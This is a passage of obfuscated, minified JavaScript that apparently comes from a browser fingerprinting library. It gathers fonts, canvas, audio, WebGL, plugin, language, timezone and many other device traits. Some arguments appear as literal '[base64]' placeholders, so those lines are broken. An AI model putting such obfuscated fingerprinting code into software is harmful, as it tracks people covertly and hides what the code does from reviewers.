0x0===_0x4c75ac&&(_0x4c75ac=0xfa0),_0x34598a(function(_0x3c3857,_0x484a95){var _0x3a41d4=_0x39a8,_0x84e1=_0x484a95[_0x3a41d4(0x4b8)+'ment'],_0x4ca4dc=_0x84e1[_0x3a41d4(0x770)],_0x4c2fca=_0x4ca4dc[_0x3a41d4(0x2cc)+'e'];_0x4c2fca[_0x3a41d4(0x642)+'h']=''[_0x3a41d4(0x41c)+'at'](_0x4c75ac,'px'),_0x4c2fca[_0x3a41d4(0x70c)+_0x3a41d4(0x16d)+_0x3a41d4(0x590)+_0x3a41d4(0x7a9)+_0x3a41d4(0x821)]=_0x4c2fca[_0x3a41d4(0x64a)+'Size'+_0x3a41d4(0x2cf)+'st']=_0x3a41d4(0x8a4),_0x150fea()?_0x4ca4dc[_0x3a41d4(0x2cc)+'e'][_0x3a41d4(0x2d5)]=''[_0x3a41d4(0x41c)+'at'](0x1/_0x484a95[_0x3a41d4(0x200)+_0x3a41d4(0x41d)+_0x3a41d4(0x86e)+'atio']):_0x3cffc2()&&(_0x4ca4dc[_0x3a41d4(0x2cc)+'e'][_0x3a41d4(0x2d5)]=_0x3a41d4(0x2a3)+'t');var _0x47d42b=_0x84e1[_0x3a41d4(0x66b)+_0x3a41d4(0x540)+_0x3a41d4(0x636)+'t'](_0x3a41d4(0x5bc));return _0x47d42b[_0x3a41d4(0x64a)+_0x3a41d4(0x290)+_0x3a41d4(0x64c)]=_0x1f3b72([],Array(_0x4c75ac/0x14|0x0),!0x0)['map'](function(){var _0x3499da=_0x3a41d4;return _0x3499da(0x81f)})[_0x3a41d4(0x154)]('\x20'),_0x4ca4dc[_0x3a41d4(0x59d)+_0x3a41d4(0x72c)+_0x3a41d4(0x182)](_0x47d42b),_0x421ab3(_0x84e1,_0x4ca4dc)},_0x217644(0x81b)+_0x217644(0x61f)+_0x217644(0x27b)+_0x217644(0x7b3)+_0x217644(0x25c)+'><he'+_0x217644(0x700)+_0x217644(0x271)+_0x217644(0x66a)+'e=\x22v'+_0x217644(0x222)+'ort\x22'+_0x217644(0x2cd)+'tent'+_0x217644(0x16b)+_0x217644(0x1bf)+'devi'+_0x217644(0x7fd)+'idth'+_0x217644(0x67d)+'itia'+'l-sc'+_0x217644(0x45c)+_0x217644(0x4ca))}(function(_0x53567f,_0x2b9c8a){var _0x1d8600=_0x39a8;for(var _0x39ac81={},_0x5bd4dd={},_0x55f40e=0x0,_0x14c885=Object.keys(_0x134d4c);_0x55f40e<_0x14c885['leng'+'th'];_0x55f40e++){var _0x7b4958=_0x14c885[_0x55f40e],_0x438885=_0x134d4c[_0x7b4958],_0x462130=_0x438885[0x0],_0x541d17=void 0x0===_0x462130?{}:_0x462130,_0x5652e0=_0x438885[0x1],_0x14df9b=void 0x0===_0x5652e0?'mmMw'+_0x1d8600(0x269)+'I0fi'+'flO&'+'1':_0x5652e0,_0x510530=_0x53567f[_0x1d8600(0x66b)+_0x1d8600(0x540)+'emen'+'t'](_0x1d8600(0x57d));_0x510530['text'+_0x1d8600(0x290)+_0x1d8600(0x64c)]=_0x14df9b,_0x510530[_0x1d8600(0x2cc)+'e']['whit'+_0x1d8600(0x7d7)+'ce']='nowr'+'ap';for(var _0x1894dd=0x0,_0x5f2c72=Object[_0x1d8600(0x1a1)](_0x541d17);_0x1894dd<_0x5f2c72[_0x1d8600(0x6a2)+'th'];_0x1894dd++){var _0x5d6312=_0x5f2c72[_0x1894dd],_0x5c2091=_0x541d17[_0x5d6312];void 0x0!==_0x5c2091&&(_0x510530[_0x1d8600(0x2cc)+'e'][_0x5d6312]=_0x5c2091)}_0x39ac81[_0x7b4958]=_0x510530,_0x2b9c8a['appe'+'nd'](_0x53567f[_0x1d8600(0x66b)+'teEl'+_0x1d8600(0x636)+'t']('br'),_0x510530)}for(var _0x4e893b=0x0,_0xaf739e=Object[_0x1d8600(0x1a1)](_0x134d4c);_0x4e893b<_0xaf739e[_0x1d8600(0x6a2)+'th'];_0x4e893b++){_0x5bd4dd[_0x7b4958=_0xaf739e[_0x4e893b]]=_0x39ac81[_0x7b4958][_0x1d8600(0x47a)+_0x1d8600(0x390)+_0x1d8600(0x1c3)+_0x1d8600(0x3da)+_0x1d8600(0x3ba)+'t']()[_0x1d8600(0x642)+'h']}return _0x5bd4dd})},'audio':function(){return _0x3cffc2()&&_0x3cd189()&&_0x467f30()?-0x4:_0x401d63()},'screenFrame':function(){var _0xae9e26=this;if(_0x3cffc2()&&_0x3cd189()&&_0x467f30())return function(){return Promise['reso'+'lve'](void 0x0)};var _0x2bed53=_0x22263a();return function(){return _0x358aef(_0xae9e26,void 0x0,void 0x0,function(){var _0x5041de,_0x3167b7;return _0x46d67d(this,function(_0x33d1de){var _0x3ac567=_0x39a8;switch(_0x33d1de[_0x3ac567(0x6c5)+'l']){case 0x0:return[0x4,_0x2bed53()];case 0x1:return _0x5041de=_0x33d1de.sent(),[0x2,[(_0x3167b7=function(_0x1796c2){return null===_0x1796c2?null:_0x3c0c1b(_0x1796c2,0xa)})(_0x5041de[0x0]),_0x3167b7(_0x5041de[0x1]),_0x3167b7(_0x5041de[0x2]),_0x3167b7(_0x5041de[0x3])]]}})})}},'canvas':function(){return _0x54d4f6(_0x3cffc2()&&_0x3cd189()&&_0x467f30())},'osCpu':function(){return navigator['oscp'+'u']},'languages':function(){var _0x9e4a19=_0x218584,_0x4c09a8,_0x1e71d7=navigator,_0x14e59d=[],_0x20717b=_0x1e71d7[_0x9e4a19(0x6fb)+_0x9e4a19(0x2d2)]||_0x1e71d7['user'+_0x9e4a19(0x159)+'uage']||_0x1e71d7[_0x9e4a19(0x88a)+_0x9e4a19(0x416)+_0x9e4a19(0x37a)+_0x9e4a19(0x36e)]||_0x1e71d7['syst'+_0x9e4a19(0x147)+_0x9e4a19(0x52d)+'ge'];if(void 0x0!==_0x20717b&&_0x14e59d[_0x9e4a19(0x3dd)]([_0x20717b]),Array[_0x9e4a19(0x535)+_0x9e4a19(0x838)](_0x1e71d7[_0x9e4a19(0x6fb)+_0x9e4a19(0x2d2)+'s']))_0x150fea()&&_0x4a08ef([!(_0x9e4a19(0x3c7)+'aSet'+_0x9e4a19(0x1f3)+_0x9e4a19(0x1e8)+'ge'in(_0x4c09a8=window)),_0x9e4a19(0x5d1)+_0x9e4a19(0x653)+'edAu'+_0x9e4a19(0x4f4)+_0x9e4a19(0x3a6)in _0x4c09a8,''+_0x4c09a8[_0x9e4a19(0x426)]=='[obj'+_0x9e4a19(0x806)+_0x9e4a19(0x426)+']',''+_0x4c09a8['Refl'+_0x9e4a19(0x6a6)]=='[obj'+_0x9e4a19(0x806)+'Refl'+_0x9e4a19(0x2db)])>=0x3||_0x14e59d[_0x9e4a19(0x3dd)](_0x1e71d7[_0x9e4a19(0x6fb)+_0x9e4a19(0x2d2)+'s']);else{if(_0x9e4a19(0x54e)+'ng'==typeof _0x1e71d7[_0x9e4a19(0x6fb)+'uage'+'s']){var _0x288f20=_0x1e71d7['lang'+_0x9e4a19(0x2d2)+'s'];_0x288f20&&_0x14e59d[_0x9e4a19(0x3dd)](_0x288f20[_0x9e4a19(0x4c4)+'t'](','))}}return _0x14e59d},'colorDepth':function(){var _0x48b2c9=_0x218584;return window['scre'+'en'][_0x48b2c9(0x6a9)+_0x48b2c9(0x4b9)+'th']},'deviceMemory':function(){var _0x5ed120=_0x218584;return _0x3b8f43(_0xe21fc3(navigator[_0x5ed120(0x200)+_0x5ed120(0x79e)+_0x5ed120(0x5b0)]),void 0x0)},'screenResolution':function(){if(!(_0x3cffc2()&&_0x3cd189()&&_0x467f30()))return _0x24a59c()},'hardwareConcurrency':function(){var _0x1474fe=_0x218584;return _0x3b8f43(_0x31c0f7(navigator['hard'+_0x1474fe(0x36a)+_0x1474fe(0x35f)+_0x1474fe(0x36c)+_0x1474fe(0x32a)]),void 0x0)},'timezone':function(){var _0xc55c61=_0x218584,_0x3f2458,_0x470928=null===(_0x3f2458=window[_0xc55c61(0x426)])||void 0x0===_0x3f2458?void 0x0:_0x3f2458[_0xc55c61(0x27e)+_0xc55c61(0x60b)+'Form'+'at'];if(_0x470928){var _0x1689cc=new _0x470928()[_0xc55c61(0x1cd)+'lved'+_0xc55c61(0x8a6)+_0xc55c61(0x57f)]()[_0xc55c61(0x7f3)+_0xc55c61(0x81d)];if(_0x1689cc)return _0x1689cc}var _0x64cc31,_0xf28331=(_0x64cc31=new Date()[_0xc55c61(0x3b6)+'ullY'+_0xc55c61(0x75d)](),-Math[_0xc55c61(0x5cf)](_0xe21fc3(new Date(_0x64cc31,0x0,0x1)[_0xc55c61(0x332)+_0xc55c61(0x1f6)+'oneO'+_0xc55c61(0x1ca)+'t']()),_0xe21fc3(new Date(_0x64cc31,0x6,0x1)[_0xc55c61(0x332)+_0xc55c61(0x1f6)+_0xc55c61(0x809)+_0xc55c61(0x1ca)+'t']())));return _0xc55c61(0x218)[_0xc55c61(0x41c)+'at'](_0xf28331>=0x0?'+':'')['conc'+'at'](_0xf28331)},'sessionStorage':function(){var _0x1cc998=_0x218584;try{return!!window[_0x1cc998(0x6eb)+'ionS'+_0x1cc998(0x2eb)+'ge']}catch(_0x28c934){return!0x0}},'localStorage':function(){var _0x447693=_0x218584;try{return!!window[_0x447693(0x377)+_0x447693(0x559)+_0x447693(0x39f)]}catch(_0x29701a){return!0x0}},'indexedDB':function(){var _0x498553=_0x218584;if(!_0x4aedc5()&&!_0x1678f3())try{return!!window[_0x498553(0x760)+'xedD'+'B']}catch(_0x2d978c){return!0x0}},'openDatabase':function(){var _0x15c0ea=_0x218584;return!!window[_0x15c0ea(0x5fc)+_0x15c0ea(0x2ce)+_0x15c0ea(0x178)]},'cpuClass':function(){var _0x39a1fa=_0x218584;return navigator['cpuC'+_0x39a1fa(0x440)]},'platform':function(){var _0x439f83=_0x218584,_0x245622=navigator[_0x439f83(0x6bb)+_0x439f83(0x1b1)];return _0x439f83(0x645)+_0x439f83(0x816)===_0x245622&&_0x3cffc2()&&!_0x6195dd()?(function(){var _0x31976b=_0x439f83;if(_0x31976b(0x75a)===navigator['plat'+_0x31976b(0x1b1)])return!0x0;var _0x386fa9=screen,_0x38dec3=_0x386fa9[_0x31976b(0x642)+'h']/_0x386fa9[_0x31976b(0x2b1)+'ht'];return _0x4a08ef([_0x31976b(0x3c7)+'aSou'+_0x31976b(0x880)in window,!!Element[_0x31976b(0x30b)+_0x31976b(0x79c)+'e'][_0x31976b(0x70c)+_0x31976b(0x437)+_0x31976b(0x1df)+_0x31976b(0x63d)+_0x31976b(0x151)+'een'],_0x38dec3>0.65&&_0x38dec3<1.53])>=0x2}())?_0x439f83(0x75a):_0x439f83(0x521)+'ne':_0x245622},'plugins':function(){var _0x28b7f4=_0x218584,_0x51cab8=navigator[_0x28b7f4(0x5e1)+_0x28b7f4(0x529)];if(_0x51cab8){for(var _0x1ed301=[],_0x1e0e26=0x0;_0x1e0e26<_0x51cab8[_0x28b7f4(0x6a2)+'th'];++_0x1e0e26){var _0x3f5dff=_0x51cab8[_0x1e0e26];if(_0x3f5dff){for(var _0x42416e=[],_0x41b5d1=0x0;_0x41b5d1<_0x3f5dff['leng'+'th'];++_0x41b5d1){var _0x218f10=_0x3f5dff[_0x41b5d1];_0x42416e[_0x28b7f4(0x3dd)]({'type':_0x218f10[_0x28b7f4(0x272)],'suffixes':_0x218f10['suff'+_0x28b7f4(0x3d2)]})}_0x1ed301[_0x28b7f4(0x3dd)]({'name':_0x3f5dff.name,'description':_0x3f5dff['desc'+_0x28b7f4(0x6f9)+_0x28b7f4(0x4a4)],'mimeTypes':_0x42416e})}}return _0x1ed301}},'touchSupport':function(){var _0x3308c3=_0x218584,_0x388822,_0x4c4182=navigator,_0x2e2e15=0x0;void 0x0!==_0x4c4182[_0x3308c3(0x48a)+_0x3308c3(0x41f)+_0x3308c3(0x7b1)+'ts']?_0x2e2e15=_0x31c0f7(_0x4c4182[_0x3308c3(0x48a)+_0x3308c3(0x41f)+_0x3308c3(0x7b1)+'ts']):void 0x0!==_0x4c4182['msMa'+_0x3308c3(0x7f6)+_0x3308c3(0x2d4)+_0x3308c3(0x1e4)]&&(_0x2e2e15=_0x4c4182['msMa'+_0x3308c3(0x7f6)+_0x3308c3(0x2d4)+_0x3308c3(0x1e4)]);try{document[_0x3308c3(0x66b)+_0x3308c3(0x460)+_0x3308c3(0x64c)](_0x3308c3(0x2cb)+_0x3308c3(0x1cb)+'nt'),_0x388822=!0x0}catch(_0x2eaf5b){_0x388822=!0x1}return{'maxTouchPoints':_0x2e2e15,'touchEvent':_0x388822,'touchStart':_0x3308c3(0x171)+_0x3308c3(0x6ed)+_0x3308c3(0x7e3)in window}},'vendor':function(){var _0x3dacc5=_0x218584;return navigator[_0x3dacc5(0x6f7)+'or']||''},'vendorFlavors':function(){var _0x7f717e=_0x218584;for(var _0x4b4da7=[],_0x4653e0=0x0,_0x388e6c=[_0x7f717e(0x284)+'me',_0x7f717e(0x46e)+'ri',_0x7f717e(0x2ea)+_0x7f717e(0x748),_0x7f717e(0x569)+_0x7f717e(0x221),_0x7f717e(0x393)+'ex',_0x7f717e(0x3c2),_0x7f717e(0x3c2)+'ro','__fi'+'refo'+_0x7f717e(0x4c9),_0x7f717e(0x1fe)+_0x7f717e(0x427)+_0x7f717e(0x6d9)+'ngPr'+_0x7f717e(0x622)+'tion'+_0x7f717e(0x858)+_0x7f717e(0x4a6)+'cs',_0x7f717e(0x70c)+'it',_0x7f717e(0x1aa),_0x7f717e(0x4e9)+_0x7f717e(0x6ba)+'r',_0x7f717e(0x6c0)+'b','UCSh'+_0x7f717e(0x813)+'ava',_0x7f717e(0x757)+_0x7f717e(0x6ec)+_0x7f717e(0x176)];_0x4653e0<_0x388e6c[_0x7f717e(0x6a2)+'th'];_0x4653e0++){var _0x42e401=_0x388e6c[_0x4653e0],_0x87df9c=window[_0x42e401];_0x87df9c&&_0x7f717e(0x1b7)+'ct'==typeof _0x87df9c&&_0x4b4da7[_0x7f717e(0x3dd)](_0x42e401)}return _0x4b4da7[_0x7f717e(0x5d9)]()},'cookiesEnabled':function(){var _0x3e0e87=_0x218584,_0x3a55cc=document;try{_0x3a55cc[_0x3e0e87(0x6b2)+'ie']=_0x3e0e87(0x6b2)+_0x3e0e87(0x85b)+'st=1'+_0x3e0e87(0x246)+_0x3e0e87(0x3ef)+'te=S'+_0x3e0e87(0x473)+'t;';var _0x7e8b9=-0x1!==_0x3a55cc['cook'+'ie'][_0x3e0e87(0x760)+_0x3e0e87(0x5c9)]('cook'+_0x3e0e87(0x85b)+_0x3e0e87(0x157));return _0x3a55cc['cook'+'ie']=_0x3e0e87(0x6b2)+_0x3e0e87(0x85b)+_0x3e0e87(0x6aa)+_0x3e0e87(0x246)+_0x3e0e87(0x3ef)+_0x3e0e87(0x551)+'tric'+_0x3e0e87(0x31b)+_0x3e0e87(0x524)+_0x3e0e87(0x4a1)+_0x3e0e87(0x747)+_0x3e0e87(0x811)+_0x3e0e87(0x3f3)+'970\x20'+_0x3e0e87(0x853)+_0x3e0e87(0x17f)+_0x3e0e87(0x364),_0x7e8b9}catch(_0x441da7){return!0x1}},'colorGamut':function(){var _0x2c54f8=_0x218584;for(var _0x3af8c8=0x0,_0x1ba9c4=[_0x2c54f8(0x771)+_0x2c54f8(0x6cd),'p3','srgb'];_0x3af8c8<_0x1ba9c4[_0x2c54f8(0x6a2)+'th'];_0x3af8c8++){var _0x568b6d=_0x1ba9c4[_0x3af8c8];if(matchMedia((_0x2c54f8(0x530)+_0x2c54f8(0x288)+_0x2c54f8(0x2bb)+':\x20')['conc'+'at'](_0x568b6d,')'))['matc'+_0x2c54f8(0x6c4)])return _0x568b6d}},'invertedColors':function(){var _0x582b12=_0x218584;return!!_0x1ae86a(_0x582b12(0x710)+_0x582b12(0x470))||!_0x1ae86a(_0x582b12(0x8a4))&&void 0x0},'forcedColors':function(){var _0x190584=_0x218584;return!!_0xe9fd68(_0x190584(0x841)+'ve')||!_0xe9fd68(_0x190584(0x8a4))&&void 0x0},'monochrome':function(){var _0x1d3beb=_0x218584;if(matchMedia(_0x1d3beb(0x650)+_0x1d3beb(0x1bd)+_0x1d3beb(0x19c)+_0x1d3beb(0x895)+'\x200)')[_0x1d3beb(0x67f)+_0x1d3beb(0x6c4)]){for(var _0x18e75a=0x0;_0x18e75a<=0x64;++_0x18e75a)if(matchMedia((_0x1d3beb(0x261)+_0x1d3beb(0x1bd)+_0x1d3beb(0x19c)+_0x1d3beb(0x895)+'\x20')[_0x1d3beb(0x41c)+'at'](_0x18e75a,')'))[_0x1d3beb(0x67f)+_0x1d3beb(0x6c4)])return _0x18e75a;throw new Error('Too\x20'+_0x1d3beb(0x3d9)+_0x1d3beb(0x3c3)+'ue')}},'contrast':function(){var _0x55667e=_0x218584;return _0x163da3(_0x55667e(0x88f)+_0x55667e(0x438)+'renc'+'e')?0x0:_0x163da3(_0x55667e(0x3d9))||_0x163da3(_0x55667e(0x433))?0x1:_0x163da3(_0x55667e(0x5a8))||_0x163da3(_0x55667e(0x3e7))?-0x1:_0x163da3(_0x55667e(0x175)+'ed')?0xa:void 0x0},'reducedMotion':function(){var _0x283d58=_0x218584;return!!_0x6c42c8(_0x283d58(0x6dc)+'ce')||!_0x6c42c8(_0x283d58(0x88f)+_0x283d58(0x438)+_0x283d58(0x1c1)+'e')&&void 0x0},'reducedTransparency':function(){var _0x49844a=_0x218584;return!!_0x42c896(_0x49844a(0x6dc)+'ce')||!_0x42c896('no-p'+_0x49844a(0x438)+'renc'+'e')&&void 0x0},'hdr':function(){var _0x36d822=_0x218584;return!!_0x253edc(_0x36d822(0x3d9))||!_0x253edc('stan'+'dard')&&void 0x0},'math':function(){var _0x56f65f=_0x218584,_0x2b8681,_0x16014b=_0x227122.acos||_0x4d7343,_0xd4e417=_0x227122['acos'+'h']||_0x4d7343,_0x9fd307=_0x227122[_0x56f65f(0x85a)]||_0x4d7343,_0x6316ef=_0x227122[_0x56f65f(0x85a)+'h']||_0x4d7343,_0x4f54e2=_0x227122[_0x56f65f(0x301)+'h']||_0x4d7343,_0x4e0f3f=_0x227122[_0x56f65f(0x301)]||_0x4d7343,_0x2635ef=_0x227122[_0x56f65f(0x48e)]||_0x4d7343,_0x2f9a23=_0x227122[_0x56f65f(0x232)]||_0x4d7343,_0x231ff6=_0x227122.cos||_0x4d7343,_0xce116b=_0x227122[_0x56f65f(0x379)]||_0x4d7343,_0x448b92=_0x227122[_0x56f65f(0x1f8)]||_0x4d7343,_0x176e14=_0x227122[_0x56f65f(0x5e8)]||_0x4d7343,_0x7c88f3=_0x227122.exp||_0x4d7343,_0xf5d3eb=_0x227122['expm'+'1']||_0x4d7343,_0x1c020d=_0x227122[_0x56f65f(0x38e)+'p']||_0x4d7343;return{'acos':_0x16014b(0.12312423423423424),'acosh':_0xd4e417([base64]),'acoshPf':(_0x2b8681=0xbeeefb584aff88000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000,_0x227122[_0x56f65f(0x4db)](_0x2b8681+_0x227122[_0x56f65f(0x704)](_0x2b8681*_0x2b8681-0x1))),'asin':_0x9fd307(0.12312423423423424),'asinh':_0x6316ef(0x1),'asinhPf':function(_0xbcec77){var _0x2aad5e=_0x56f65f;return _0x227122[_0x2aad5e(0x4db)](_0xbcec77+_0x227122[_0x2aad5e(0x704)](_0xbcec77*_0xbcec77+0x1))}(0x1),'atanh':_0x4f54e2(0.5),'atanhPf':function(_0xc641db){var _0x8a244d=_0x56f65f;return _0x227122[_0x8a244d(0x4db)]((0x1+_0xc641db)/(0x1-_0xc641db))/0x2}(0.5),'atan':_0x4e0f3f(0.5),'sin':_0x2635ef([base64]),'sinh':_0x2f9a23(0x1),'sinhPf':function(_0x1468b2){var _0x5a1f6a=_0x56f65f;return _0x227122[_0x5a1f6a(0x7c8)](_0x1468b2)-0x1/_0x227122[_0x5a1f6a(0x7c8)](_0x1468b2)/0x2}(0x1),'cos':_0x231ff6(10.000000000123),'cosh':_0xce116b(0x1),'coshPf':function(_0x114fcc){var _0x12fdca=_0x56f65f;return(_0x227122[_0x12fdca(0x7c8)](_0x114fcc)+0x1/_0x227122.exp(_0x114fcc))/0x2}(0x1),'tan':_0x448b92([base64]),'tanh':_0x176e14(0x1),'tanhPf':function(_0x125418){var _0x59c870=_0x56f65f;return(_0x227122[_0x59c870(0x7c8)](0x2*_0x125418)-0x1)/(_0x227122[_0x59c870(0x7c8)](0x2*_0x125418)+0x1)}(0x1),'exp':_0x7c88f3(0x1),'expm1':_0xf5d3eb(0x1),'expm1Pf':function(_0x36e64a){var _0x20ea36=_0x56f65f;return _0x227122[_0x20ea36(0x7c8)](_0x36e64a)-0x1}(0x1),'log1p':_0x1c020d(0xa),'log1pPf':function(_0x1289b4){var _0x25327a=_0x56f65f;return _0x227122[_0x25327a(0x4db)](0x1+_0x1289b4)}(0xa),'powPI':function(_0x4199b8){var _0x21a2d6=_0x56f65f;return _0x227122[_0x21a2d6(0x4ec)](_0x227122.PI,_0x4199b8)}(-0x64)}},'pdfViewerEnabled':function(){var _0x5bb0b2=_0x218584;return navigator['pdfV'+'iewe'+_0x5bb0b2(0x2ae)+'bled']},'architecture':function(){var _0x2ddede=_0x218584,_0x31790d=new Float32Array(0x1),_0x50316d=new Uint8Array(_0x31790d[_0x2ddede(0x477)+'er']);return _0x31790d[0x0]=0x1/0x0,_0x31790d[0x0]=_0x31790d[0x0]-_0x31790d[0x0],_0x50316d[0x3]},'applePay':function(){var _0x5a1b21=_0x218584,_0x770cc1=window['Appl'+_0x5a1b21(0x3cb)+'Sess'+'ion'];if('func'+_0x5a1b21(0x7a1)!=typeof(null==_0x770cc1?void 0x0:_0x770cc1['canM'+_0x5a1b21(0x371)+_0x5a1b21(0x591)+_0x5a1b21(0x1a5)]))return-0x1;if(_0x39e985())return-0x3;try{return _0x770cc1['canM'+_0x5a1b21(0x371)+_0x5a1b21(0x591)+'nts']()?0x1:0x0}catch(_0x4d7968){return function(_0x177b78){var _0x31fb6c=_0x5a1b21;if(_0x177b78 instanceof Error&&_0x31fb6c(0x250)+_0x31fb6c(0x3b5)+_0x31fb6c(0x50a)+'sErr'+'or'===_0x177b78[_0x31fb6c(0x629)]&&/\bfrom\b.*\binsecure\b/i[_0x31fb6c(0x87d)](_0x177b78[_0x31fb6c(0x79f)+'age']))return-0x2;throw _0x177b78}(_0x4d7968)}},'privateClickMeasurement':function(){var _0xff6873=_0x218584,_0x2d4421,_0x2416b0=document[_0xff6873(0x66b)+_0xff6873(0x540)+_0xff6873(0x636)+'t']('a'),_0x3afa69=null!==(_0x2d4421=_0x2416b0[_0xff6873(0x3cc)+_0xff6873(0x328)+_0xff6873(0x3d8)+_0xff6873(0x472)+_0xff6873(0x6e9)])&&void 0x0!==_0x2d4421?_0x2d4421:_0x2416b0[_0xff6873(0x3cc)+_0xff6873(0x328)+_0xff6873(0x542)+_0xff6873(0x472)+'eid'];return void 0x0===_0x3afa69?void 0x0:String(_0x3afa69)},'audioBaseLatency':function(){var _0xf1cb4a=_0x218584,_0x726a81;return _0x2b01e1()||_0x3cffc2()?window[_0xf1cb4a(0x495)+_0xf1cb4a(0x1e9)+_0xf1cb4a(0x64a)]&&null!==(_0x726a81=new AudioContext()[_0xf1cb4a(0x178)+_0xf1cb4a(0x681)+_0xf1cb4a(0x32a)])&&void 0x0!==_0x726a81?_0x726a81:-0x1:-0x2},'webGlBasics':function(_0x505a8c){var _0x193342=_0x218584,_0x2165a0,_0x308269,_0x55d77d,_0x424d31,_0x880f96,_0x5a1d50,_0x34a0a6=_0x39bf6f(_0x505a8c[_0x193342(0x89d)+'e']);if(!_0x34a0a6)return-0x1;if(!_0x4d2004(_0x34a0a6))return-0x2;var _0x14bd6f=_0x1b8e16()?null:_0x34a0a6[_0x193342(0x33d)+_0x193342(0x4b1)+_0x193342(0x85f)](_0x322ca9);return{'version':(null===(_0x2165a0=_0x34a0a6[_0x193342(0x3a5)+'aram'+_0x193342(0x641)](_0x34a0a6[_0x193342(0x58d)+_0x193342(0x2b8)]))||void 0x0===_0x2165a0?void 0x0:_0x2165a0['toSt'+_0x193342(0x65e)]())||'','vendor':(null===(_0x308269=_0x34a0a6[_0x193342(0x3a5)+_0x193342(0x715)+'eter'](_0x34a0a6[_0x193342(0x812)+'OR']))||void 0x0===_0x308269?void 0x0:_0x308269[_0x193342(0x61d)+_0x193342(0x65e)]())||'','vendorUnmasked':_0x14bd6f?null===(_0x55d77d=_0x34a0a6[_0x193342(0x3a5)+_0x193342(0x715)+_0x193342(0x641)](_0x14bd6f[_0x193342(0x5c7)+_0x193342(0x226)+_0x193342(0x800)+'DOR_'+_0x193342(0x452)+'L']))||void 0x0===_0x55d77d?void 0x0:_0x55d77d[_0x193342(0x61d)+_0x193342(0x65e)]():'','renderer':(null===(_0x424d31=_0x34a0a6[_0x193342(0x3a5)+_0x193342(0x715)+_0x193342(0x641)](_0x34a0a6[_0x193342(0x5dc)+_0x193342(0x6b8)]))||void 0x0===_0x424d31?void 0x0:_0x424d31[_0x193342(0x61d)+_0x193342(0x65e)]())||'','rendererUnmasked':_0x14bd6f?null===(_0x880f96=_0x34a0a6[_0x193342(0x3a5)+_0x193342(0x715)+_0x193342(0x641)](_0x14bd6f['UNMA'+_0x193342(0x226)+'_REN'+'DERE'+_0x193342(0x346)+'BGL']))||void 0x0===_0x880f96?void 0x0:_0x880f96[_0x193342(0x61d)+_0x193342(0x65e)]():'','shadingLanguageVersion':(null===(_0x5a1d50=_0x34a0a6[_0x193342(0x3a5)+_0x193342(0x715)+_0x193342(0x641)](_0x34a0a6[_0x193342(0x2be)+'ING_'+'LANG'+_0x193342(0x5c4)+'_VER'+_0x193342(0x6de)]))||void 0x0===_0x5a1d50?void 0x0:_0x5a1d50[_0x193342(0x61d)+_0x193342(0x65e)]())||''}},'webGlExtensions':function(_0x31ff5a){var _0x3d2533=_0x218584,_0x63697d=_0x39bf6f(_0x31ff5a[_0x3d2533(0x89d)+'e']);if(!_0x63697d)return-0x1;if(!_0x4d2004(_0x63697d))return-0x2;var _0x179eac=_0x63697d['getS'+'uppo'+'rted'+_0x3d2533(0x24c)+_0x3d2533(0x372)+'ns'](),_0x2b236a=_0x63697d[_0x3d2533(0x2d3)+_0x3d2533(0x2fe)+'xtAt'+'trib'+_0x3d2533(0x18f)](),_0x49979b=[],_0x1686a4=[],_0x56689b=[],_0xeda454=[],_0x22473d=[];if(_0x2b236a)for(var _0x4669bf=0x0,_0x5c9e5a=Object[_0x3d2533(0x1a1)](_0x2b236a);_0x4669bf<_0x5c9e5a['leng'+'th'];_0x4669bf++){var _0xf209b2=_0x5c9e5a[_0x4669bf];_0x1686a4[_0x3d2533(0x3dd)](''['conc'+'at'](_0xf209b2,'=')[_0x3d2533(0x41c)+'at'](_0x2b236a[_0xf209b2]))}for(var _0x1ac13c=0x0,_0x51012b=_0x5f420b(_0x63697d);_0x1ac13c<_0x51012b[_0x3d2533(0x6a2)+'th'];_0x1ac13c++){var _0x46a76c=_0x63697d[_0x44b978=_0x51012b[_0x1ac13c]];_0x56689b[_0x3d2533(0x3dd)](''[_0x3d2533(0x41c)+'at'](_0x44b978,'=')[_0x3d2533(0x41c)+'at'](_0x46a76c)[_0x3d2533(0x41c)+'at'](_0x340e99[_0x3d2533(0x2af)](_0x46a76c)?'='[_0x3d2533(0x41c)+'at'](_0x63697d[_0x3d2533(0x3a5)+_0x3d2533(0x715)+_0x3d2533(0x641)](_0x46a76c)):''))}if(_0x179eac)for(var _0x99218e=0x0,_0x3ac2c7=_0x179eac;_0x99218e<_0x3ac2c7['leng'+'th'];_0x99218e++){var _0x37cda3=_0x3ac2c7[_0x99218e];if(!(_0x37cda3===_0x322ca9&&_0x1b8e16()||_0x3d2533(0x452)+_0x3d2533(0x795)+_0x3d2533(0x667)+'n_mo'+'de'===_0x37cda3&&(_0x150fea()||_0x3cffc2()))){var _0x465d02=_0x63697d['getE'+_0x3d2533(0x4b1)+'sion'](_0x37cda3);if(_0x465d02)for(var _0x4c52ef=0x0,_0x175f34=_0x5f420b(_0x465d02);_0x4c52ef<_0x175f34['leng'+'th'];_0x4c52ef++){var _0x44b978;_0x46a76c=_0x465d02[_0x44b978=_0x175f34[_0x4c52ef]],_0xeda454.push(''[_0x3d2533(0x41c)+'at'](_0x44b978,'=')[_0x3d2533(0x41c)+'at'](_0x46a76c)[_0x3d2533(0x41c)+'at'](_0x54e4fc.has(_0x46a76c)?'='[_0x3d2533(0x41c)+'at'](_0x63697d[_0x3d2533(0x3a5)+'aram'+'eter'](_0x46a76c)):''))}else _0x49979b[_0x3d2533(0x3dd)](_0x37cda3)}}for(var _0x38c60a=0x0,_0x54588d=_0x229458;_0x38c60a<_0x54588d[_0x3d2533(0x6a2)+'th'];_0x38c60a++)for(var _0x381b37=_0x54588d[_0x38c60a],_0x8ed29a=0x0,_0x339edd=_0x348b88;_0x8ed29a<_0x339edd[_0x3d2533(0x6a2)+'th'];_0x8ed29a++){var _0x5c8681=_0x339edd[_0x8ed29a],_0x3ed7e6=_0x22e900(_0x63697d,_0x381b37,_0x5c8681);_0x22473d[_0x3d2533(0x3dd)](''['conc'+'at'](_0x381b37,'.')['conc'+'at'](_0x5c8681,'=')[_0x3d2533(0x41c)+'at'](_0x3ed7e6[_0x3d2533(0x154)](',')))}return 